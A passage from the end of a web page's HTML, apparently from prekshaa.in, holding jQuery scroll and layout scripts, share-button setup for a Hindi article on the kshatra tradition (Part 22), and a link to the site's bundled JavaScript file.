    jQuery('body').toggleClass('removeSocial',
     //add 'ok' class when div position match or exceeds else remove the 'ok' class.
      scroll >= jQuery('.passdiv').offset().top
    );
});
</script>
<script>
 if (jQuery(window).width() < 767) {
  jQuery('_.publication-slider').prependTo('.posts-tag');
 }
</script>
  <script>da2a.targets=[
{title:"\u092d\u093e\u0930\u0924\u0940\u092f \u0915\u094d\u0937\u093e\u0924\u094d\u0924\u094d\u0930 \u092a\u0930\u092e\u094d\u092a\u0930\u093e - Part 22",url:"https:\/\/www.prekshaa.in\/kshtra-parampare-hindi-part-22"}];
da2a.html_done=true;if(da2a.script_ready&&!da2a.done)da2a.init();da2a.script_load();</script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_MRdvkC2u4oGsp5wVxBG1pGV5NrCPW3mssHxIn6G9tGE.js"></script>
</body>
</html>
